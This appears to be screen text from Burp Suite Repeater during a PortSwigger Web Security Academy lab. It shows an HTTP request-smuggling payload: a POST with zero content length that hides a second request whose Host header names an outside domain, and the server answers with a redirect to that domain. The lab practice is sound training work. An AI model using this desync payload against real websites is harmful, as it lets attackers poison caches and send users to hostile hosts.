 Burp Suite Professional v2022.7.1 - Temporary Project - licensed to Chris Bingham [single user license]
Burp Project Intruder Repeater Window Help Logger++ Turbo Intruder Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Paramalyzer Logger++ Hackvertor Flow Customizer
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: https://0a90004704cd5701c020691b007f000b.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/2
2 Host: 0a90004704cd5701c020691b007f000b.web-security-academy.net
3 Cookie: session=eg8vz6HzSV9eZv72LBlz76jB9ayL57Pb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 0
8
9 GET /resources HTTP/1.1
10 Host: mydomainmain.com
11 Content-Length: 3
12
13 x=x
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: https://mydomainmain.com/resources/
3 Content-Length: 0
4
5
? resources 1 match
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 9
Response Headers 2
Done 86 bytes | 122 millis